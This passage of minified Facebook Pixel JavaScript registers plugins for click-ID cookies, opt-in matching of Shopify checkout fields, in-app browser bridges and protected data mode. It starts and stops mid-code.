return function(g,h,l,m){var n={exports:{}};n.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsEvents"),b=a.configLoaded;a=f.getFbeventsModules("SignalsFBEventsEvents");var c=a.getCustomParameters,d=a.getClickIDFromBrowserProperties;a.setEventId;var e=f.getFbeventsModules("SignalsFBEventsPixelCookie");a=f.getFbeventsModules("SignalsFBEventsPlugin");var l=f.getFbeventsModules("SignalsFBEventsURLUtil"),m=l.getURLParameterWithValidationCheck;l=f.getFbeventsModules("SignalsFBEventsFbcCombiner");var o=l.combineFbcParamsFromUrl,q=f.getFbeventsModules("signalsFBEventsShouldNotDropCookie");l=f.getFbeventsModules("SignalsPixelCookieUtils");var s=l.readPackedCookie,t=l.writeNewCookie,v=l.writeExistingCookie,w=l.CLICK_ID_PARAMETER,x=l.CLICKTHROUGH_COOKIE_NAME,y=l.CLICKTHROUGH_COOKIE_PARAM,z=l.DOMAIN_SCOPED_BROWSER_ID_COOKIE_NAME,A=l.DOMAIN_SCOPED_BROWSER_ID_COOKIE_PARAM,B=l.DEFAULT_FBC_PARAM_CONFIG,C=l.DEFAULT_ENABLE_FBC_PARAM_SPLIT,D=l.MULTI_CLICKTHROUGH_COOKIE_PARAM,E=l.NINETY_DAYS_IN_MS;l=f.getFbeventsModules("SignalsFBEventsLocalStorageUtils");var F=l.getLocalStorageItem,G=l.setLocalStorageItem,H=l.isLocalStorageSupported;l=f.getFbeventsModules("signalsFBEventsGetIsSafariOrMobileSafari");var I=l.getIsSafari;l=f.getFbeventsModules("SignalsFBEventsLogging");var J=l.logError,K=f.getFbeventsModules("signalsFBEventsFeatureGate"),L="_fbleid";f.getFbeventsModules("SignalsParamList");7*24*60*60*1e3;var M=999999999,N="multiFbc";["javascript"];function O(){var a=Math.floor(Math.random()*M),b=Math.floor(Math.random()*M);return a.toString()+b.toString()}function P(){var a=arguments.length>0&&arguments[0]!==void 0?arguments[0]:g.location.href,b=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,c=m(a,w);(c==null||c.trim()=="")&&(c=m(h.referrer,w));(c==null||c.trim()=="")&&(c=b);if(c!=null&&c.length>500)return null;var d=s(x);if(c!=null&&c.trim()!=""){if(!d)return t(x,c);d.maybeUpdatePayload(c);return v(x,d)}else if(d)return v(x,d);return null}function Q(){var a=arguments.length>0&&arguments[0]!==void 0?arguments[0]:g.location.href,b=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,c=arguments.length>2?arguments[2]:void 0,d=b;(d==null||d.trim()=="")&&(d=o(a,c),(d==null||d.trim()=="")&&(d=o(h.referrer,c)));if(d!=null&&d.length>500)return null;var e=s(x);if(d!=null&&d.trim()!=""){if(!e)return t(x,d);e.maybeUpdatePayload(d);return v(x,e)}else if(e)return v(x,e);return null}function R(a,b){try{if(!H())return;var c=F(N);c==null?c="":c=String(c);if(c.includes(a))return c;var d=Date.now();d=typeof d==="number"?d:new Date().getTime();c=c.split(",").slice(0,b-1).map(function(a){return e.unpack(a)}).filter(function(a){return a!=null&&a.creationTime!=null&&d-a.creationTime<E}).map(function(a){return a&&a.pack()}).filter(function(a){return a!=null&&a!==""});b=[a].concat(u(c)).join(",");G(N,b);return b}catch(a){a instanceof Error&&Object.prototype.hasOwnProperty.call(a,"message")&&(a.message="[Multi Fbc Error] Error in adding multi fbc: "+a.message),J(a,"pixel","cookie")}}function S(){var a=s(z);if(a){v(z,a);return a}a=O();return t(z,a)}l=function(a){function b(){var a;j(this,b);for(var c=arguments.length,d=new Array(c),e=0;e<c;e++)d[e]=arguments[e];a=k(this,b,[].concat(d));r(a,"dropOrRefreshClickIDCookie",P);r(a,"dropOrRefreshDomainScopedBrowserIDCookie",S);r(a,"dropOrRefreshFbcCookie",Q);r(a,"addToMultiFbcQueue",R);return a}p(b,a);return i(b)}(a);n.exports=new l(function(a,e){var h=null;d.listen(function(a){h=a});var i=B,j=C,k=C,l=C,m=0,n=!1;b.listen(function(a){a=e.getPixel(a);if(a==null)return;var b=e.pluginConfig.get(a.id,"cookie");b!=null&&b.fbcParamsConfig!=null&&(i=b.fbcParamsConfig);k=b!=null&&b.enableFbcParamSplitAll!=null?b.enableFbcParamSplitAll:C;l=b!=null&&b.enableFbcParamSplitSafariOnly!=null?b.enableFbcParamSplitSafariOnly:C;j=I()?l:k;b!=null&&b.maxMultiFbcQueueSize!=null&&(m=b.maxMultiFbcQueueSize,n=m>0);if(q(a,e))return;b=P(g.location.href,h);b!=null&&n&&R(b.pack(),m)});function a(){c.listen(function(a,b,c,d,f){if(q(a,e))return{};c={};d=P(g.location.href,h);f=Q(g.location.href,h,i);if(j&&f){var k=f.pack();c[y]=k;if(n){f=R(f.pack(),m)||k;c[D]=f}}else if(d){k=d.pack();c[y]=d.pack();if(n){f=R(d.pack(),m)||k;c[D]=f}}d=S();if(d){k=d.pack();c[A]=k}if(K("offsite_clo_beta_event_id_coverage",a.id)&&b!=="Lead"){f=s(L);f!=null&&f.payload!=null&&(c.oed={event_id:f.payload})}return c})}a()})})();return n.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.cookie");f.registerPlugin&&f.registerPlugin("fbevents.plugins.cookie",e.exports);
f.ensureModuleRegistered("fbevents.plugins.cookie",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a){return g="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},g(a)}function h(a,b){var c=Object.keys(a);if(Object.getOwnPropertySymbols){var d=Object.getOwnPropertySymbols(a);b&&(d=d.filter(function(b){return Object.getOwnPropertyDescriptor(a,b).enumerable})),c.push.apply(c,d)}return c}function i(a){for(var b=1;b<arguments.length;b++){var c=null!=arguments[b]?arguments[b]:{};b%2?h(Object(c),!0).forEach(function(b){j(a,b,c[b])}):Object.getOwnPropertyDescriptors?Object.defineProperties(a,Object.getOwnPropertyDescriptors(c)):h(Object(c)).forEach(function(b){Object.defineProperty(a,b,Object.getOwnPropertyDescriptor(c,b))})}return a}function j(a,b,c){return(b=k(b))in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}function k(a){a=l(a,"string");return"symbol"==g(a)?a:a+""}function l(a,b){if("object"!=g(a)||!a)return a;var c=a[typeof Symbol==="function"?Symbol.toPrimitive:"@@toPrimitive"];if(void 0!==c){c=c.call(a,b||"default");if("object"!=g(c))return c;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===b?String:Number)(a)}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBevents.plugins.automaticmatchingforpartnerintegrations",function(){
return function(g,h,j,k){var l={exports:{}};l.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsConfigStore"),b=f.getFbeventsModules("SignalsFBEventsEvents"),c=b.configLoaded,d=b.piiAutomatched;b=f.getFbeventsModules("SignalsFBEventsPlugin");var e=f.getFbeventsModules("SignalsFBEventsUtils"),h=e.idx,j=e.isEmptyObject;e.keys;var k=e.reduce;e=f.getFbeventsModules("SignalsPixelPIIUtils");var m=e.getNormalizedPIIValue;function n(){return h(g,function(a){return a.Shopify.checkout})!=null}var o={ct:function(){return h(g,function(a){return a.Shopify.checkout.billing_address.city})},em:function(){return h(g,function(a){return a.Shopify.checkout.email})},fn:function(){return h(g,function(a){return a.Shopify.checkout.billing_address.first_name})},ln:function(){return h(g,function(a){return a.Shopify.checkout.billing_address.last_name})},ph:function(){return h(g,function(a){return a.Shopify.checkout.billing_address.phone})},st:function(){return h(g,function(a){return a.Shopify.checkout.billing_address.province_code})},zp:function(){return h(g,function(a){return a.Shopify.checkout.billing_address.zip})}};function p(a){return!n()?null:k(a,function(a,b){var c=o[b];c=c!=null?c():null;c=c!=null&&c!==""?m(b,c):null;c!=null&&(a[b]=c);return a},{})}l.exports=new b(function(b,e){c.listen(function(b){if(b==null)return;var c=e.optIns.isOptedIn(b,"AutomaticMatching"),f=e.optIns.isOptedIn(b,"AutomaticMatchingForPartnerIntegrations");c=c&&f;if(!c)return;f=e.getPixel(b);if(f==null)return;c=a.get(f.id,"automaticMatching");if(c==null)return;b=p(c.selectedMatchKeys);if(b==null||j(b))return;f.userDataFormFields=i(i({},f.userDataFormFields),b);d.trigger(f)})})})();return l.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBevents.plugins.automaticmatchingforpartnerintegrations");f.registerPlugin&&f.registerPlugin("fbevents.plugins.automaticmatchingforpartnerintegrations",e.exports);
f.ensureModuleRegistered("fbevents.plugins.automaticmatchingforpartnerintegrations",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.prohibitedsources",function(){
return function(a,b,c,d){var e={exports:{}};e.exports;(function(){"use strict";var b=f.getFbeventsModules("SignalsFBEventsConfigStore"),c=f.getFbeventsModules("SignalsFBEventsEvents"),d=c.configLoaded,g=f.getFbeventsModules("SignalsFBEventsLogging");c=f.getFbeventsModules("SignalsFBEventsPlugin");var h=f.getFbeventsModules("SignalsFBEventsUtils"),i=h.filter,j=f.getFbeventsModules("sha256_with_dependencies_new");e.exports=new c(function(c,e){d.listen(function(c){var d=e.optIns.isOptedIn(c,"ProhibitedSources");if(!d)return;d=e.getPixel(c);if(d==null)return;var f=b.get(d.id,"prohibitedSources");if(f==null)return;f=i(f.prohibitedSources,function(b){return b.domain!=null&&b.domain===j(a.location.hostname)}).length>0;f&&(e.locks.lock("prohibited_sources_".concat(c)),g.consoleWarn("[fbpixel] "+d.id+" is unavailable. Go to Events Manager to learn more"))})})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.prohibitedsources");f.registerPlugin&&f.registerPlugin("fbevents.plugins.prohibitedsources",e.exports);
f.ensureModuleRegistered("fbevents.plugins.prohibitedsources",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.unwanteddata",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.iabpcmaebridge",function(){
return function(a,b,c,d){var e={exports:{}};e.exports;(function(){"use strict";var c=f.getFbeventsModules("SignalsFBEventsEvents"),d=c.fired,g=c.setEventId,h=c.getCustomParameters;c=f.getFbeventsModules("SignalsFBEventsPlugin");f.getFbeventsModules("SignalsParamList");var i=f.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),j=f.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),k=f.getFbeventsModules("SignalsFBEventsConfigStore"),l=f.getFbeventsModules("SignalsFBEventsGuardrail"),m=f.getFbeventsModules("sha256_with_dependencies_new");function n(a){return(typeof a==="string"||a instanceof String)&&a.toUpperCase()==="LDU"}function o(a){try{if(a==null||typeof a!=="string")return null;else{var b=JSON.parse(a);if(b.conversionBit!=null&&typeof b.conversionBit==="number"&&b.priority!=null&&typeof b.priority==="number"&&b.etldOne!=null&&typeof b.etldOne==="string")return a;else return JSON.stringify({conversionBit:-1,priority:-1,etldOne:""})}}catch(a){return null}}function p(a){if(a==null)return!1;a=k.get(a,"IABPCMAEBridge");return a==null||a.enableAutoEventId==null||!a.enableAutoEventId?!1:!0}e.exports=new c(function(c,e){if(!i()&&!j(null,null))return;h.listen(function(a,b){return!p(a.id)?{}:{iab:1}});g.listen(function(b,c){if(!p(b))return;var d="".concat(a.location.origin,"_").concat(Date.now(),"_").concat(Math.random());d=m(d);var e=c.get("eid");l.eval("multi_eid_fix",b)&&(e==null||e==="")&&(e=c.getEventId());if(e!=null&&e!==""||d==null)return;c.append("apcm_eid","1");b="pcm_plugin-set_".concat(d);c.append("eid",b)});d.listen(function(c,d){if(!i())return;c=d.get("id");var e=d.get("ev"),f={},g=d.get("dpo"),h=d.get("dpoco"),j=d.get("dpost"),k=d.get("coo"),l=d.get("es");d.getEventId();d.get("apcm_eid");d.get("iab");var m=o(d.get("aem")),p=!1;(k==="false"||k==="true")&&(f.coo=k);l!==null&&(f.es=l);b!==null&&b.referrer!==null&&(f.referrer_link=b.referrer);if(n(g))if(h==="1"&&j==="1000")return;else h==="0"&&j==="0"&&(p=!0);k={id:c,ev:e,dpo:p,aem:m!=null?m:""};var q=["eid","apcm_eid","iab"],r={};d.each(function(a,b){if(a){var c=a.match(/^cd\[(.+)\]$/);c?f[c[1]]=b:q.includes(a)&&(r[a]=b)}});f.cd_extra=JSON.stringify(r);k.cd=JSON.stringify(f);l={pcmPixelPostMessageEvent:k};a.postMessage(l,"*")})})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.iabpcmaebridge");f.registerPlugin&&f.registerPlugin("fbevents.plugins.iabpcmaebridge",e.exports);
f.ensureModuleRegistered("fbevents.plugins.iabpcmaebridge",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a){return g="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},g(a)}function h(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,s(d.key),d)}}function i(a,b,c){return b&&h(a.prototype,b),c&&h(a,c),Object.defineProperty(a,"prototype",{writable:!1}),a}function j(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function k(a,b,c){return b=o(b),l(a,n()?Reflect.construct(b,c||[],o(a).constructor):b.apply(a,c))}function l(a,b){if(b&&("object"==g(b)||"function"==typeof b))return b;if(void 0!==b)throw new TypeError("Derived constructors may only return object or undefined");return m(a)}function m(a){if(void 0===a)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return a}function n(){try{var a=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(a){}return(n=function(){return!!a})()}function o(a){return o=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(a){return a.__proto__||Object.getPrototypeOf(a)},o(a)}function p(a,b){if("function"!=typeof b&&null!==b)throw new TypeError("Super expression must either be null or a function");a.prototype=Object.create(b&&b.prototype,{constructor:{value:a,writable:!0,configurable:!0}}),Object.defineProperty(a,"prototype",{writable:!1}),b&&q(a,b)}function q(a,b){return q=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(a,b){return a.__proto__=b,a},q(a,b)}function r(a,b,c){return(b=s(b))in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}function s(a){a=t(a,"string");return"symbol"==g(a)?a:a+""}function t(a,b){if("object"!=g(a)||!a)return a;var c=a[typeof Symbol==="function"?Symbol.toPrimitive:"@@toPrimitive"];if(void 0!==c){c=c.call(a,b||"default");if("object"!=g(c))return c;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===b?String:Number)(a)}function u(a){return y(a)||x(a)||w(a)||v()}function v(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function w(a,b){if(a){if("string"==typeof a)return z(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?z(a,b):void 0}}function x(a){if("undefined"!=typeof Symbol&&null!=a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||null!=a["@@iterator"])return Array.from(a)}function y(a){if(Array.isArray(a))return z(a)}function z(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEventsBrowserPropertiesTypedef",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsTyped");a.coerce;a=a.Typed;a=a.objectWithFields({open:a.func()});k.exports={XMLHttpRequestPrototypeTypedef:a}})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.browserproperties",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsEvents"),b=a.configLoaded;a=f.getFbeventsModules("SignalsFBEventsEvents");var c=a.getClickIDFromBrowserProperties,d=f.getFbeventsModules("signalsFBEventsGetIsAndroidIAW");a=f.getFbeventsModules("SignalsFBEventsLogging");var e=a.logWarning;a=f.getFbeventsModules("SignalsFBEventsPlugin");var h=f.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),i=f.getFbeventsModules("SignalsFBEventsURLUtil"),j=i.maybeGetParamFromUrlForEbp,l=f.getFbeventsModules("SignalsParamList");i=f.getFbeventsModules("SignalsFBEventsBrowserPropertiesTypedef");var m=i.XMLHttpRequestPrototypeTypedef;i=f.getFbeventsModules("SignalsFBEventsTyped");var n=i.coerce;i=f.getFbeventsModules("SignalsFBEventsFbcCombiner");var o=i.combineFbcParamsFromUrlAndEBP;i=f.getFbeventsModules("SignalsPixelCookieUtils");var p=i.CLICK_ID_PARAMETER,q=i.CLICKTHROUGH_COOKIE_PARAM;i=f.getFbeventsModules("SignalsFBEvents.plugins.cookie");var r=i.dropOrRefreshClickIDCookie,s=i.dropOrRefreshFbcCookie;i=[{prefix:"",query:"fbclid",ebp_path:"clickID"}];i={params:i};var t=!1,u=i;i=t;var v=t,w="browserProperties",x="pixel",y="browserProperties";function z(a,b,d){if(a==null||a==="")return;a=String(a);c.trigger(a);var e=b.id;if(e==null||a==null)return;e=d.getPixel(e.toString());if(e==null)return;e=h(e,d);if(e)return;d=b.customParams||new l();e=d.get(q);if(e!=null&&e!=="")return;e=r(g.location.href,a);e!=null&&(d.append(q,e.pack()),b.customParams=d)}function A(a,b,d){if(a==null||a==="")return;a=String(a);c.trigger(a);var e=b.id;if(e==null||a==null)return;e=d.getPixel(e.toString());if(e==null)return;e=h(e,d);if(e)return;d=b.customParams||new l();e=d.get(q);a=s(g.location.href,a,u);a!=null&&(e==null||e===""?d.append(q,a.pack()):d.replaceEntry(q,a.pack()),b.customParams=d)}function B(a){var b=new Promise(function(b,c){var d=new g.XMLHttpRequest();d.onloadend=function(){if(d.readyState===d.DONE&&d.status>=200&&d.status<300){var f=a.asyncParamFetchers.get(w);f!=null&&f.result==null&&(f.result=d.responseText,a.asyncParamFetchers.set(w,f));b(d.responseText)}else{f=new Error("[EBP Error] Android, status="+d.status+", responseText="+d.responseText);e(f,x,y);c(f)}};try{var f=n(XMLHttpRequest.prototype,m);if(f!=null&&!f.open.toString().includes("native code")){f=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");e(f,x,y);c(f)}d.open("GET","properties://browser/clickID");d.send()}catch(a){f=new Error("[EBP Error] XMLHttpRequest.prototype.open call failed");e(f,x,y);c(f)}});a.asyncParamFetchers.set(w,{request:b,callback:z});a.asyncParamPromisesAllSettled=!1}function C(a,b,c){var d=new Promise(function(a,d){var f=[],h=[];b.forEach(function(a){var b=a.ebp_path;if(b==="")return;var c=new Promise(function(c,d){var h=new g.XMLHttpRequest();h.onloadend=function(){if(h.readyState===h.DONE&&h.status>=200&&h.status<300)f.push({paramConfig:a,paramValue:h.responseText}),c(h.responseText);else{var b=new Error("[EBP Error], status="+h.status+", responseText="+h.responseText);e(b,x,y);d(b)}};try{var i=n(XMLHttpRequest.prototype,m);if(i!=null&&!i.open.toString().includes("native code")){i=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");e(i,x,y);d(i)}}catch(a){e(a,x,y),d(a)}h.open("GET","properties://browser/"+b);h.send()});h.push(c)});Promise.allSettled(h).then(function(){var b=o(c,f);a(b)})});a.asyncParamFetchers.set(w,{request:d,callback:A});a.asyncParamPromisesAllSettled=!1}function D(a){var b=g.webkit.messageHandlers.browserProperties.postMessage("clickID");b.then(function(b){var c=a.asyncParamFetchers.get(w);c!=null&&c.result==null&&(c.result=b,a.asyncParamFetchers.set(w,c));return b})["catch"](function(a){a.message="[EBP Error] Fetch error"+a.message,e(a,x,y)});a.asyncParamFetchers.set(w,{request:b,callback:z});a.asyncParamPromisesAllSettled=!1}function E(a,b,c){var d=[],f=[],h=new Promise(function(h,i){b.forEach(function(a){var b=a.ebp_path;if(b==="")return;b=g.webkit.messageHandlers.browserProperties.postMessage(b);b.then(function(b){d.push({paramConfig:a,paramValue:b});return b})["catch"](function(a){a.message="[EBP Error]"+a.message,e(a,x,y),i(a)});f.push(b)}),Promise.allSettled(f).then(function(b){b=o(c,d);var e=a.asyncParamFetchers.get(w);e!=null&&e.result==null&&(e.result=b,a.asyncParamFetchers.set(w,e));h(b)})});a.asyncParamFetchers.set(w,{request:h,callback:A});a.asyncParamPromisesAllSettled=!1}function F(){var a=[],b=[];u.params!=null&&u.params.forEach(function(c){var d=j(c.query);d!=null?b.push({paramConfig:c,paramValue:d}):a.push(c)});return{urlMissingParams:a,urlExistingParams:b}}k.exports=new a(function(a,c){if(typeof Promise==="undefined"||Promise.toString().indexOf("[native code]")===-1)return;var e=g.webkit!=null&&g.webkit.messageHandlers!=null&&g.webkit.messageHandlers.browserProperties!=null,h=d(397,264)&&typeof g.XMLHttpRequest!=="undefined";if(!e&&!h)return;b.listen(function(a){a=c.getPixel(a);if(a==null)return;a=c.pluginConfig.get(a.id,"browserProperties");a!=null&&a.fbcParamsConfig!=null&&(u=a.fbcParamsConfig);i=a!=null&&a.enableFbcParamSplitIOS!=null?a.enableFbcParamSplitIOS:t;v=a!=null&&a.enableFbcParamSplitAndroid!=null?a.enableFbcParamSplitAndroid:t;new Map();if(e&&!i){if(j(p)!=null)return;D(c)}else if(e&&i){a=F();var b=a.urlMissingParams;a=a.urlExistingParams;if(b.length===0)return;E(c,b,a)}else if(h&&!v){if(j(p)!=null)return;B(c)}else if(h&&v){b=F();a=b.urlMissingParams;b=b.urlExistingParams;if(a.length===0)return;C(c,a,b)}})})})();return k.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.browserproperties");f.registerPlugin&&f.registerPlugin("fbevents.plugins.browserproperties",e.exports);
f.ensureModuleRegistered("fbevents.plugins.browserproperties",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.eventvalidation",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.protecteddatamode",function(){
return function(a,b,c,d){var e={exports:{}};e.exports;(function(){"use strict";var c=f.getFbeventsModules("SignalsParamList"),d=f.getFbeventsModules("SignalsFBEventsUtils"),g=d.keys,h=d.each;d=f.getFbeventsModules("SignalsFBEventsPlugin");var i=f.getFbeventsModules("SignalsFBEventsSendEventEvent"),j=f.getFbeventsModules("SignalsFBEventsFilterProtectedModeEvent"),k=f.getFbeventsModules("SignalsFBEventsShouldRestrictReferrerEvent"),l=f.getFbeventsModules("SignalsFBEventsTyped"),m=l.coerce,n=l.Typed,o=f.getFbeventsModules("sha256_with_dependencies_new");l=f.getFbeventsModules("SignalsFBEventsEvents");l.validateCustomParameters;l.validateUrlParameters;var p=l.getCustomParameters,q=f.getFbeventsModules("SignalsFBEventsResolveLink");l=f.getFbeventsModules("SignalsFBEventsLogging");var r=l.logError;e.exports=new d(function(d,e){j.listen(function(a){var b=a.id,d=a.customData,f=a.documentLink,i=a.referrerLink;b=m(b,n.fbid());if(b==null)return;var j=e.optIns.isOptedIn(b,"ProtectedDataMode");if(!j)return;j=!1;if(f!=null&&f.length>0){f=new URL(f);a.documentLink=f.origin}if(i!=null&&i.length>0){f=new URL(i);a.referrerLink=f.origin}if(d!=null){i=e.pluginConfig.get(b,"protectedDataMode");if(i!=null){var k=i.standardParams;h(g(d),function(a){a in k||(delete d[a],j=!0)})}}j&&(a.customParams=a.customParams||new c(),a.customParams.append("pm_metadata",JSON.stringify({cd:j})))});var 